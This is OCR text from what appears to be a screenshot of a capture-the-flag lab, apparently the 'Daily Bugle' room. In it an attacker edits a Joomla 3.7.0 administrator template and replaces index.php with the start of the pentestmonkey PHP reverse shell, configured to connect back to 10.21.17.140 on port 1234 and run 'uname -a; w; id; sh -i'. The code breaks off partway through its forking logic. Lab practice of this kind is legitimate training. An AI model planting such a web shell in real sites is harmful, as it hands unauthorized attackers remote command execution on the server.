 1 2 3 4 10.21.17.140 0:51
Home Templates: Customise (Pr Joomla | HackTricks Online - Reverse Shell Ge Private browsing
10.10.229.54/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA%3D%3D
Kali Linux Kali Tools HackIT - Home Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/
master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.21.17.140';
8 $port = 1234;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
25 exit(0); // Parent exits
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2024 The Daily Bugle